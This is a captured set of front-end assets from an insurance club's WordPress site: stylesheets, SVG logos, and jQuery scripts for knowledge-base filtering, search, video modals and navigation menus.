.single .author_section .img_section, .single .author_section .details {display: flex;justify-content: center;align-content: center;flex-direction: column;}
.single .author_section {padding: 12px 0px 20px;display: flex;}
.knowledge_result_block .pagination-count .pagination-page-num.current {border-color: #000;padding: 0px 5px;}
.page-template-template-allservices .main_section h2, #topic_list h2.main_heading {font-size: 34px;font-weight: 400;margin: 0px auto 20px;color: #6d6e71;text-transform: uppercase;}
.page-id-7135 .main_section, .page-id-7001 .main_section {padding-bottom: 0px;}
.single-post .date-cncect {display: inline-block;margin-right: 10px;position: relative;padding-right: 10px;}
.single-post .date-cncect:after {position: absolute;content: '';top: 0;bottom: 0;right: 0;left: auto;width: 2px;height: 12px;border-right: 2px solid #666;margin: auto;}
.page-template-template-ourpeople #resultContainer .flip-container .flipper .front {background-color: #eee;}
.page-id-6970 .page-image-title .inner-page-title, .page-id-6973 .page-image-title .inner-page-title, .page-id-17550  .page-image-title .inner-page-title {height: 65vh;max-height: 160px;display: flex;max-width: 1200px;margin: 0 auto;padding-left: 15px !important;padding-right: 15px !important;}
.page-id-6970 .page-image-title .inner-page-title {height: 65vh;max-height: 550px;}
.page-id-6970 .page-image-title .inner-page-title div, .page-id-6973 .page-image-title .inner-page-title div, .page-id-17550 .page-image-title .inner-page-title div {margin-top: auto;font-weight: lighter;text-transform: uppercase;font-size: 35px;padding-bottom: 35px;}
.knowledge_result_block .post-results .subtitle.link {color: #7db1e7;}
.knowledge_result_landing .kpr-sidebar .btn {background-color: transparent !important;}
button.pull-right.togle {padding: 1px;top: -4px;height: 30px;width: 30px;height: 25px;width: 25px;right: 15px;padding: 0px;line-height: normal;border-radius: 0;border: none !important;background: #81b1df !important;box-shadow: none !important;top: 0px;}
.besafe_section .link_view_all a {color: #9A8016;}
@media (max-width: 991px) {
    .date_posted > div {padding-right: 0px;}
    .filter-settings.all-result-filter .reset-btn {padding-top: 0px;}
}
@media (max-width: 767px) {
    .knowledge_result_block .arrow_left {position: unset;}
    .knowledges-result .search-box i {width: 20px;height: 20px;}
    .knowledges-result .search-box {padding: 5px 10px;}
    .knowledges-result .search-box input.kp-search {font-size: 18px; margin-left: 0px; }
    .page-id-6978 #tp-content {padding-bottom: 50px;}
    .page-id-6970 .search-box {padding: 5px;}
    .page-id-6970 .search-box i.fa_search {height: 20px; width: 20px;}
    .page-id-6970 input.kp-search {left: 30px; font-size: 16px;}
    .post-results .content-download a {word-wrap: anywhere;}
    .knowledge_result_block .post-results .loadpost {padding: 20px;}
    #bsafe .sidebar .togle .st0,
    .archive.tax-topic .main_section .sidebar .togle
    .st0, .archive.category .main_section .sidebar .togle .st0{fill: #F7D824;}
    #bsafe .sidebar .togle .st1,
    .archive.tax-topic .main_section .sidebar .togle .st1,
    .archive.category .main_section .sidebar .togle .st1  {fill: #050605;}
    .single-post .bsafe-title{margin-top: 30px;}
}
@media (max-width: 575px) {
    #bsafe{padding-top: 33.5px;}
    .thumbnail .thumbnail-image {min-height: 260px; object-fit: cover; height: auto;}
    .home .thumbnail .thumbnail-image {height: auto;}
    .page-id-6978 .main_section .section_wrapper {padding: 0px 15px;}
    .page-id-6978 .page-image-title h2 {font-size: 26px;}
    #topic_list.kp-content .section_wrapper {padding-right: 25px;padding-left: 25px;}
    .besafe-tpl .sub-content h2 {font-size: 34px !important; line-height: 34px !important;}
    .besafe-tpl .slide .slide-content {padding: 25px; }
    .besafe-tpl #topic_list h2.main_heading {font-size: 34px;line-height: 28px;padding-top: 10px;}
    .besafe-tpl .bsafe-sub-title {font-size: 21px !important;line-height: 24px;padding-top: 10px !important;font-weight: 400;}
    .besafe-tpl .filter-settings {margin-bottom: 50px;}
    /*.archive.category .page-image-title,
    .archive.tax-topic .page-image-title {max-height: 272.5px;}*/
    .archive.category .main_section,
    .archive.tax-topic .main_section {padding-top: 33.5px;}
    .single-post .bsafe.inner-page-title,
    .archive.category .bsafe.inner-page-title,
    .archive.tax-topic .bsafe.inner-page-title {height: 272.5px;}
    .archive.category .bsafe.inner-page-title .container,
    .archive.tax-topic .bsafe.inner-page-title .container {width: 100%;}
    .single-post .bsafe .bsafe-term-title,
    .archive.category .bsafe .bsafe-term-title,
    .archive.tax-topic .bsafe .bsafe-term-title {margin: 0 10px 26px; border-width: 4px;font-size: 34px; line-height: 34px; text-decoration: underline; text-decoration-thickness: 4px; text-decoration-color: #FD0; border: none;}
    .archive.category .bsafe_cat .bsafe-title h2
    .archive.tax-topic .bsafe_cat .bsafe-title h2 {font-size: 24px; line-height: 34px; margin-bottom: 30px !important;}
    .archive.category .bsafe_cat .bsafe-cat-desc h3,
    .archive.tax-topic .bsafe_cat .bsafe-cat-desc h3 {font-size: 20px; line-height: 30px; letter-spacing: 0px;}
    .archive.category .bsafe_cat .bsafe-cat-desc p
    .archive.tax-topic .bsafe_cat .bsafe-cat-desc p {font-size: 18px;}
    .besafe-tpl .thumbnail .caption {padding: 24px 27px;}
    .besafe-tpl .besafe_section .thumbnail .caption .text-excerpt .bsafe-find {text-transform: uppercase;font-size: 19px;line-height: 24px;margin-bottom: 0;}
    .besafe-tpl .bsafe-excerpt {font-size: 21px;line-height: 24px;margin-bottom: 18px;}
    .besafe-tpl .thumbnail .caption .title {font-size: 27px;line-height: 35px;}
    .besafe-tpl .thumbnail .caption div {height: 190px;}
    .besafe-tpl .thumbnail .caption {position: relative;}
    .besafe-tpl .text-excerpt {width: calc(100% - 15px);}
    .besafe-tpl .thumbnail .caption .arrow_left {position: absolute; right: 27px; bottom: 22px;}
    .page-id-6970 .page-image-title .inner-page-title, .page-id-6973 .page-image-title .inner-page-title {height: 272px;}
    .page-id-6970 .page-image-title .inner-page-title div, .page-id-6973 .page-image-title .inner-page-title div {font-size: 34px; line-height: 34px; text-align: left;max-width: 280px; padding: 9px 9px 24px;}
}

@media(max-width: 370px){
.knowledge_result_block .loadpost .video_overlay{ padding-bottom: 135px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://britanniapandi.com/wp-content/uploads/2021/10/TRE_logo.svg
body_size: 226
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 258.2 124.23" style="enable-background:new 0 0 258.2 124.23;" xml:space="preserve"> <style type="text/css"> .st0{fill:#BDC1C5;} .st1{fill:#FFFFFF;} </style> <g> <polygon class="st0" points="0,9.58 0,22.65 20.93,22.65 20.93,85.36 36.37,85.36 36.37,22.65 57.32,22.65 57.32,9.58 "></polygon> <rect y="111.27" class="st1" width="140.89" height="12.96"></rect> <g> <path class="st0" d="M95.62,42.63c9.15,0,14.44-1.97,14.44-9.88s-5.29-10.11-14.44-10.11H85.26v19.98H95.62z M111.27,85.35 L97.6,55.59H85.26v29.76H69.83V9.59h27.22c17.52,0,28.43,7.79,28.43,23.17c0,10.2-4.74,16.91-13,20.31l15.76,32.28H111.27z"></path> <path class="st0" d="M161.63,101.99c-15.18-11.32-17.96-18.36-17.96-30.55V30.55c0-12.19,2.78-19.23,17.96-30.55l3.77,4.84 c-13.3,10.11-15.63,15.94-15.63,27.81v36.71c0,11.87,2.33,17.8,15.63,27.81L161.63,101.99z"></path> <path class="st0" d="M236.47,97.15c13.3-10,15.63-15.94,15.63-27.8V32.64c0-11.87-2.33-17.7-15.63-27.81L240.24,0 c15.19,11.32,17.96,18.35,17.96,30.55v40.89c0,12.2-2.78,19.23-17.96,30.55L236.47,97.15z"></path> </g> <polygon class="st1" points="177.32,9.59 177.32,85.41 224.56,85.41 224.56,72.44 192.7,72.44 192.7,52.66 221.27,52.66 221.27,39.69 192.7,39.69 192.7,22.66 224.56,22.66 224.56,9.59 "></polygon> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://britanniapandi.com/wp-content/plugins/webdev-helper-master/public/js/webdevhelper-public.js?ver=1673086133
body_size: 1917
content:
;(function ($) {
    $.fn.extend({
        donetyping: function (callback, timeout) {
            timeout = timeout || 1e3; // 1 second default timeout
            var timeoutReference,
                doneTyping = function (el) {
                    if (!timeoutReference) return;
                    timeoutReference = null;
                    callback.call(el);
                };
            return this.each(function (i, el) {
                var $el = $(el);
                $el.is(':input') && $el.on('keyup keypress paste', function (e) {
                    // This catches the backspace button in chrome, but also prevents
                    // the event from triggering too preemptively. Without this line,
                    // using tab/shift+tab will make the focused element fire the callback.
                    if (e.type == 'keyup' && e.keyCode != 8) return;
                    // Check if timeout has been set. If it has, "reset" the clock and
                    // start over again.
                    if (timeoutReference) clearTimeout(timeoutReference);
                    timeoutReference = setTimeout(function () {
                        // if we made it here, our timeout has elapsed. Fire the
                        // callback
                        doneTyping(el);
                    }, timeout);
                }).on('blur', function () {
                    // If we can, fire the event since we're leaving the field
                    doneTyping(el);
                });
            });
        }
    });
})(jQuery);

(function ($) {
    'use strict';
    $(document).ready(function (){
        function video_mode(){
            $(".video_overlay_button").click(function(e) {
                var src = $(this).find("iframe").attr("src");
                console.log(src);
                $("#videos_modal").find("iframe").attr("src", src);
            });
        }
        video_mode();   

        var $dateposted_start = jQuery("#dateposted_start");
        $dateposted_start.on({    
        'pick.datepicker': function (e) {
            jQuery("#dateposted_end").datepicker('destroy').datepicker({            
                "autoHide":true,format: 'dd/mm/yyyy',
                startDate:new Date(jQuery("#dateposted_start").datepicker("getDate"))
            });
            console.log(e.type, e.namespace, e.view);
            }   
        }).datepicker({
            "autoHide":true,
            format: 'dd/mm/yyyy'
        }); 

        var $dateposted_end = jQuery("#dateposted_end");
        $dateposted_end.on({    
        'pick.datepicker': function (e) {
            jQuery("#dateposted_start").datepicker('destroy').datepicker({
                "autoHide":true,format: 'dd/mm/yyyy',
                endDate:new Date(jQuery("#dateposted_end").datepicker("getDate"))
            });
            console.log(e.type, e.namespace, e.view);
            }   
        }).datepicker({
            "autoHide":true,format: 'dd/mm/yyyy'
        });  
    
        var knowledge_result = {
            topic_id : '',
            temp_topic_id:'',
            temp_video_catid:'',
            data: {
                country: '',
                document: '',
                topic: '',
                sub_topic:'',
                video_cat: '',
                video_sub_cat:'',
                language: '',
                hot_topic: '',
                search_title: '',
                dateposted_start: '',
                dateposted_end: '',
                page:1,
            },
            setData: function () {
                this.data.country = $(".all-result-filter #country").val();
                this.data.document = $(".all-result-filter #document_type").val();
                this.data.topic = $(".all-result-filter #topics").val();
                this.data.sub_topic = $(".all-result-filter #sub_topics").val();
                this.data.language = $(".all-result-filter #language").val();
                this.data.search_title = $(".search-box #search_box").val();
                this.data.dateposted_start = $(".all-result-filter #dateposted_start").val();
                this.data.dateposted_end = $(".all-result-filter #dateposted_end").val();
                this.data.video_cat = $("select#videos").val();
                this.data.video_sub_cat = $("select#video_sub_category").val();
            },
            clear_data: function () {
                this.data = {
                    country: '',
                    document: '',
                    topic: '',
                    sub_topic:'',
                    language: '',
                    hot_topic: '',
                    search_title: $(".search-box #search_box").val(),
                    dateposted_start: '',
                    dateposted_end: '',
                    page:1,
                    video_cat:'',
                    video_sub_cat:''
                };
                $(".all-result-filter #country").val('');
                $(".all-result-filter #document_type").val('');
                $(".all-result-filter #topics").val('');
                $(".all-result-filter #sub_topics").val('');
                $(".sub_topics_div").addClass("no_sub_topic");
                $(".all-result-filter #language").val('');
                $(".all-result-filter #dateposted_start").val('');
                $(".all-result-filter #dateposted_end").val('');
                $("select#videos").val('');
                $("select#video_sub_category").val('');
                $(".video_sub_cat,.doc_type_video").addClass("hide");
                $(".doc_type_all").removeClass("hide");
            },
            executeAjax: function () {
                console.log($(".knowledge_result_landing input[name='custom-page']").data("value"));
                var _ = this;
                var post_data = {
                    action: 'get_knowledge_result',
                    data: this.data
                }
                $.ajax({
                    type: "POST",
                    url: "/wp-admin/admin-ajax.php",
                    data: post_data,
                    success: function (result) {
                        $(".knowledge_result_block").html(result);
                        page_init();
                        video_mode();
                    },
                    error: function (result) {
                        console.log(result);
                    }
                });
            },
            subtopicAjax:function(){
                var _ = this;
                if(_.data.document == 1213){
                    var post_data = {
                        action: 'get_sub_topic_knowledge_result',
                        id: this.data.video_cat,
                        type: "video"
                    };
                }else {
                    var post_data = {
                        action: 'get_sub_topic_knowledge_result',
                        id: this.topic_id,
                        type: "all"
                    };
                }
                $.ajax({
                    type: "POST",
                    url: "/wp-admin/admin-ajax.php",
                    data: post_data,
                    success: function (result) {
                        if(_.data.document == 1213){
                            $(".reset-btn,.sub_topics_div").addClass("no_sub_topic");
                            if (result) {
                                $("select#video_sub_category").html("<option value=''>All Sub Categories</option>" + result);
                                $(".reset-btn,.video_sub_cat").removeClass("no_sub_topic").removeClass("hide");
                                knowledge_result.setVideoCat();
                            } else {
                                $(".reset-btn,.video_sub_cat").addClass("no_sub_topic").addClass("hide");
                            }
                        }else
                        {
                            $(".reset-btn,.video_sub_cat").addClass("no_sub_topic");
                            if (result) {
                                $("#sub_topics").html("<option value=''>All Sub Topics</option>" + result).val('');
                                $(".reset-btn,.sub_topics_div").removeClass("no_sub_topic");
                                knowledge_result.setChildTopic();
                            } else {
                                $(".reset-btn,.sub_topics_div").addClass("no_sub_topic");
                            }
                        }
                    },
                    error: function (result) {
                        console.log(result);
                    }
                });
            },
            setChildTopic:function () {
                if(this.temp_topic_id){
                    $("#sub_topics").val(this.temp_topic_id).trigger("change");
                    if(!$("#sub_topics").val())
                        $("#sub_topics").val('');
                    this.temp_topic_id='';
                }else
                    $("#sub_topics").trigger("change");
            },
            setVideoCat:function() {
                if(this.temp_video_catid){
                    $("select#video_sub_category").val(this.temp_video_catid).trigger("change");
                    this.temp_video_catid = '';
                }else
                    $("select#video_sub_cat").trigger('change');
            }
        };

        $("#search_box").donetyping(function(){
            knowledge_result.setData();
            knowledge_result.data.page = 1;
            knowledge_result.executeAjax();
        });

        $(".all-result-filter .dateposted_date").change(function () {
            knowledge_result.setData();
            knowledge_result.data.page = 1;
            knowledge_result.executeAjax();
        });

        $(".all-result-filter select").change(function () {
            if($(this).attr("name") == "categories")
                $("#video_sub_category").val('');
            knowledge_result.setData();
            if($(".knowledge_result_landing input[name='custom-page']").data("value") != ''){
                knowledge_result.data.page = $(".knowledge_result_landing input[name='custom-page']").data("value");
            }else
                knowledge_result.data.page = 1;
            knowledge_result.executeAjax();
        });

        $(".all-result-filter #reset").click(function(){
            /*knowledge_result.clear_data();
            knowledge_result.data.page = 1;
            knowledge_result.executeAjax();*/
            window.location.href = '/knowledge-result/';
        });

        function page_init(){
            $(".kpr-pagination .pagination li a").click(function(){
                knowledge_result.data.page = $(this).data("page");
                knowledge_result.executeAjax();
                $('html, body').animate({scrollTop: $(".knowledge_result_block").offset().top - $('header').height()}, 'slow');
            });
        }
        page_init();

        if($(".knowledge_result_landing").length > 0){
            knowledge_result.setData();
            if($(".knowledge_result_landing input[name='custom-page']").data("value") != ''){
                knowledge_result.data.page = $(".knowledge_result_landing input[name='custom-page']").data("value");
            }else
                knowledge_result.data.page = 1;
            knowledge_result.executeAjax();
        }

        $(".hot-topic_item a").click(function(){
            $(".hot-topic_item a").removeClass("active");
            $(this).addClass("active");
            if($(this).val() == 1213) {
                $("#document_type").val("").trigger("change");
            }
            $("#document_type").val("").trigger("change");
            if($(this).data("parent")){
                knowledge_result.temp_topic_id = $(this).data("id");
                $("#topics").val($(this).data("parent")).trigger("change");
            }else {
                $("#topics").val($(this).data("id")).trigger("change");
            }
        });

        $("#topics").change(function(){
            var $id = $(this).val();
            if($id){
                if($(".knowledge_result_landing input[name='custom-page']").data("value") != ''){
                    knowledge_result.data.page = $(".knowledge_result_landing input[name='custom-page']").data("value");
                }
                knowledge_result.topic_id = $id;
                knowledge_result.subtopicAjax();
            }
        });

        if($("#topics").length > 0) {
            $("#topics").trigger("change");
            if($("#topics").data("childterm"))
                knowledge_result.temp_topic_id = $("#topics").data("childterm");
        }

        $("#document_type").change(function(){
            $(".doc_type_all,.doc_type_video").removeClass("hide");
            if($(this).val() == 1213) {
                $(".doc_type_all,.sub_topics_div").addClass("hide");
                $("#topics,#sub_topics").val('');
            }else {
                $("select#video_sub_category,select#videos").val('');
                $(".doc_type_video,.video_sub_cat").addClass("hide");
            }
        });

        $("select#videos").change(function () {
            var $id = $(this).val();
            if($id){
                knowledge_result.data.video_cat = $id;
                knowledge_result.subtopicAjax();
            }
        });
        $("select#video_sub_category").change(function () {
            knowledge_result.data.video_sub_cat = $(this).val();
            knowledge_result.executeAjax();
        });

        if($("#document_type").val() == 1213) {
            $(".doc_type_video").removeClass("hide");
            $(".doc_type_all,.sub_topics_div").addClass("hide");
            $("#topics,#sub_topics").val('');
            $("select#videos").trigger("change");
            if($("select#videos").data("childterm"))
                knowledge_result.temp_video_catid = $("select#videos").data("childterm");
        }else if($("#document_type").val() != '')
            $("#document_type").val($("#document_type").val());


            /*setTimeout(function(){
                $(".knowledge_result_block input[name='custom-page']").val('');
            },2000);*/
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://britanniapandi.com/wp-content/themes/britania/js/custom.js?ver=5.0.1196013651
body_size: 2074
content:
jQuery(document).ready(function ($) {
    $(".video_overlay_button").click(function (e) {
        var src = $(this).find("iframe").attr("src");
        console.log(src);
        $("#videos_modal").find("iframe").attr("src", src);
    });

    $("#videos_modal .close").click(function () {
        $("#videos_modal").find("iframe").attr("src", "");
    });
    if ($("#video_menu > div > ul").length > 0) {
        $("#video_menu > div > ul > li").each(function () {
            if (!$(this).find("ul").html()) $(this).hide();
            if ($(this).hasClass("current-menu-parent")) $(this).find("ul").addClass("active color_bd955a");
        });
        $("#video_menu > div > ul  > li > a").click(function (e) {
            e.preventDefault();
            if ($(this).siblings("ul").hasClass("active")) $(this).siblings("ul").removeClass("active");
            else $(this).siblings("ul").addClass("active");
        });
        $("#video_menu > div > ul").removeClass("hide");
    }
    window.onscroll = function () {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            $(".back_to_top").addClass("show");
        } else {
            $(".back_to_top").removeClass("show");
        }
    }
    $(".back_to_top").click(function () {
        document.body.scrollTop = 0; // For Safari
        document.documentElement.scrollTop = 0;
        $(".back_to_top").removeClass("show");
    });
    $('.dropdown').on('click', function () {
        if ($(window).width() < 1125) {
            $(this).children('.dropdown-content').slideToggle(400);
        }
    });
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 154) {
            $('.wrapper').addClass('small-header');
        } else {
            $('.wrapper').removeClass('small-header');
        }
    });
    $(window).on('resize', function () {
        if ($(window).width() > 1125) {
            $('.dropdown-content').css('display', 'none');
            $('.custom-navbar li.dropdown').removeClass('open');
        }
    });
    $('.navbar-toggle').on('click', function () {
        $('body').toggleClass('open-menu');
    });
    $('.custom-navbar li.dropdown').on('click', function () {
        if ($(window).width() < 1125) {
            $(this).toggleClass('open');
        }
    });
    $(".search-form input").on('focusin', function () {
        $(".search-form").addClass('focus');
    });
    $(".search-form input").on('focusout', function () {
        $(".search-form").removeClass('focus');
    });
    $(".bio_btn").on('click', function () {
        $(this).parents('.flip-container').toggleClass('flip');
    });
    $(".bio_time_close").on('click', function () {
        $(this).parents('.flip-container').toggleClass('flip');
    });
    $('.login_link, .close_login').on('click', function () {
        $('.login_wrapper').slideToggle('slow');
    });
    // view More Comment Using Button
    var relvisearch_length = $(".loadpost .relvisearch").length;
    if (relvisearch_length < 20) {
        $('.loadmoresection').hide();
    } else {
        $('.loadmoresection').show();
    }
    $(".loadpost .relvisearch").slice(0, 20).show();
    $("#loadmorepost").on('click', function (e) {
        e.preventDefault();
        $(".loadpost .relvisearch:hidden").slideDown();
        if ($(".loadpost .relvisearch:hidden").length == 0) {
            $("#loadmorepost").fadeOut('slow');
        }
    });
    $('a#videoshow').on("click", function (e) {
        e.preventDefault();
        var id = $(this).data('val');
        $(".video-pack").each(function () {
            $(this).parent("div").hide();
            if ($(this).data('category') == id) {
                $(this).parent("div").show();
            }
        });
    });
    // Sidebar toggle
    $('.togle').click(function () {;
        $(this).closest('div').find("ul").slideToggle('slow');
        $(this).toggleClass('active');
    });
    $('.togle-search').click(function () {
        $('.search_section').slideToggle('slow');
        $('.togle-search').toggleClass('active');
    });
    // Open Edit window
    $(document).on('keyup', '#search', function () {
        if ($(this).parents('#adv-search-form').length > 0)
            return false;
        $(".ui-autocomplete").html("");
        jQuery(".ui-menu-item").remove();
        $(".custom_all_results").remove();
        jQuery(".ui-menu-item").empty();
        $(".custom_all_results").empty();
        if (this.value.length < 3) {
            return;
        }
        var search_input = this;
        setInterval(function () {
            if (jQuery(".ui-menu-item").length >= 0 && $(".custom_all_results").length < 5) {
                $(".ui-autocomplete").append('<li class="custom_all_results ui-menu-item" id="ui-id-0" tabindex="-1"><a href="/?s=' + search_input.value + '" style="color:lightblue!important">SEE ALL RESULTS</a></li>');
            }
        }, 500);
        /*
  setTimeout(function(){
    if($(".custom_all_results").length<1){
      $(".ui-autocomplete").append('<li class="custom_all_results ui-menu-item" id="ui-id-0" tabindex="-1"><a href="/?s='+value+'" style="color:lightblue!important">SEE ALL RESULTS</a></li>');
    }
  }, 2000);

  $.ajax({
    url:'/wp-admin/admin-ajax.php',
    type: "post",
    data: {
      action: 'wp_ajax_custom_pdf_search',
      search_text: this.value
    },
    success: function(data){}
  });
*/
    });

    if ($("#adv-search-form").length > 0) {
        setTimeout(function () {
            $("#adv-search-form input[name='s']").off();
        }, 300);
    }

    $("#searchForm #namesec").keydown(function (event) {
        if (event.keyCode == 13) {
            event.preventDefault();
            return false;
        }
    });


    var rules_result = {
        data: {
            rulebook_id: '',
            search_title: '',
            page: 1,
        },
        setData: function () {
            this.data.rulebook_id = $("#rulebook").val();
            this.data.search_title = $("#rule_search").val();
        },
        executeAjax: function () {
            var _ = this;
            var post_data = {
                action: 'get_rule_result',
                data: this.data
            }
            $.ajax({
                type: "POST",
                url: "/wp-admin/admin-ajax.php",
                data: post_data,
                beforeSend: function () {
                    $('#loader').show();
                },
                success: function (result) {
                    var term = $("#rule_search").val();
                    var new_html = result.replace(new RegExp(term + "(?=[^>]*<)", "ig"), "<span class='hit-list'>$&</span>");
                    $(".rules_result_block").html(new_html);
                    page_init_rule();
                    $('#loader').hide();
                },
                error: function (result) {
                    console.log(result);
                }
            });
        }
    };
    $("#rule_search").donetyping(function () {
        rules_result.setData();
        rules_result.data.page = 1;
        rules_result.executeAjax();
    });

    function page_init_rule() {
        $(".rule-pagination .pagination li a").click(function () {
            rules_result.data.page = $(this).data("page");
            rules_result.executeAjax();
            $('html, body').animate({scrollTop: $(".rules_result_block").offset().top - $('header').height()}, 'slow');
        });
    }

    let accordians = document.querySelectorAll(".accordian > .accordian__head");
    accordians.forEach(accordian => {
        accordian.addEventListener("click", function () {
            if (!this.parentElement.classList.contains("open")) {
                let openAcc = document.querySelectorAll(".accordian.open")
                openAcc.forEach(acc => {
                    acc.classList.remove("open")
                });

                this.parentElement.classList.add("open")

            } else {
                this.parentElement.classList.remove("open")
            }
        });
    });

    let sidebarAccs = document.querySelectorAll(".sidebar__acc__head");
    sidebarAccs.forEach(sidebarAcc => {
        sidebarAcc.addEventListener("click", function () {
            if (!this.nextElementSibling.classList.contains("open")) {
                let openAcc = document.querySelectorAll(".sidebar__acc.open")
                openAcc.forEach(acc => {
                    acc.classList.remove("open")
                });

                this.nextElementSibling.classList.add("open")

            } else {
                this.nextElementSibling.classList.remove("open")
            }
        });
    });

    function initRulebookCols() {
        let ruleBlock = document.querySelectorAll(".news_landing .rules_result_block")

        if (ruleBlock.length > 0) {
            let rules = ruleBlock[0].querySelectorAll(".col-md-6")

            let col1 = document.createElement("div")
            col1.classList.add("rule_col")
            let col2 = document.createElement("div")
            col2.classList.add("rule_col")

            for (let i = 0; i < rules.length; i++) {
                if (i < (rules.length / 2)) {
                    col1.appendChild(rules[i])

                } else {
                    col2.appendChild(rules[i])
                }
            }

            ruleBlock[0].getElementsByClassName("row")[0].appendChild(col1)
            ruleBlock[0].getElementsByClassName("row")[0].appendChild(col2)
        }
    }

    initRulebookCols()


    const panelHeadings = document.querySelectorAll(".panel-heading a");

    if (panelHeadings) {
      panelHeadings.forEach((heading) => {
        heading.addEventListener("click", function (e) {
          e.preventDefault(); // Prevent the default anchor click behavior
          // Get the target collapse panel
          const targetId = this.getAttribute("href");
          const targetPanel = document.querySelector(targetId);

          // Optionally close other panels
          document.querySelectorAll(".panel-heading a").forEach((panel) => {
            panel.classList.add("collapsed");
          });

          // Toggle the target panel
          if (targetPanel.classList.contains("show")) {
            targetPanel.classList.remove("show");
            targetPanel.style.display = "none"; // Hide the panel
          } else {
            targetPanel.classList.add("show");
            targetPanel.style.display = "block"; // Show the panel
            this.classList.remove("collapsed");
          }

          document.querySelectorAll(".panel-collapse").forEach((panel) => {
            if (panel !== targetPanel) {
              panel.classList.remove("show");
              panel.style.display = "none"; // Hide other panels
            }
          });
        });
      });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://britanniapandi.com/wp-content/uploads/2021/10/TRB_logo.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 261.58 124.49" style="enable-background:new 0 0 261.58 124.49;" xml:space="preserve"> <style type="text/css"> .st0{fill:#BDC1C5;} .st1{fill:#FFFFFF;} </style> <polygon class="st0" points="0,9.61 0,22.7 20.98,22.7 20.98,85.54 36.45,85.54 36.45,22.7 57.44,22.7 57.44,9.61 "></polygon> <rect y="111.51" class="st1" width="141.19" height="12.99"></rect> <g> <path class="st0" d="M95.82,42.73c9.17,0,14.47-1.98,14.47-9.9s-5.3-10.13-14.47-10.13H85.44v20.03H95.82z M111.51,85.53 l-13.7-29.82H85.44v29.82H69.98V9.61h27.28c17.56,0,28.49,7.81,28.49,23.22c0,10.23-4.75,16.95-13.03,20.36l15.79,32.35H111.51z"></path> <path class="st1" d="M203.17,72.58h-11.23V52.63h9.78c10.45,0,15.23,2.75,15.23,9.92C216.96,69.05,212.51,72.58,203.17,72.58 M242.32,39.62h-15.16c1.86-2.74,2.92-6.12,2.92-10.14c0-13.56-9.9-19.96-28.02-19.96h-10.12v13.01h8.67 c11.23,0,13.9,3.09,13.9,8.38c0,5.4-3.67,8.71-12.23,8.71h-39.04v13h13.13v32.97h28.13c20.23,0,28.02-10.03,28.02-21.83 c0-4.55-1.09-8.22-3.07-11.15h12.87V39.62z"></path> <path class="st0" d="M161.98,102.21c-15.22-11.35-18-18.39-18-30.62V30.62c0-12.22,2.78-19.27,18-30.61l3.78,4.84 c-13.33,10.13-15.67,15.97-15.67,27.87v36.78c0,11.89,2.33,17.84,15.67,27.87L161.98,102.21z"></path> <path class="st0" d="M239.81,97.36c13.33-10.02,15.66-15.97,15.66-27.86V32.71c0-11.89-2.33-17.73-15.66-27.86L243.59,0 c15.22,11.35,18,18.39,18,30.62v40.97c0,12.22-2.78,19.27-18,30.61L239.81,97.36z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://britanniapandi.com/wp-content/themes/britania/img/back_to_top.svg
body_size: -117
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 106.4 106.4" style="enable-background:new 0 0 106.4 106.4;" xml:space="preserve">
<style  type="text/css">
	.st0{fill:#7AB0E9;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M53.2,106.4c29.4,0,53.2-23.8,53.2-53.2S82.6,0,53.2,0S0,23.8,0,53.2C0,82.5,23.8,106.4,53.2,106.4"/>
<polygon class="st1" points="53.2,34 24.2,63 27.2,65.9 53.2,39.9 79.2,65.9 82.1,63 "/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nan.js
body_size: 59389
content:
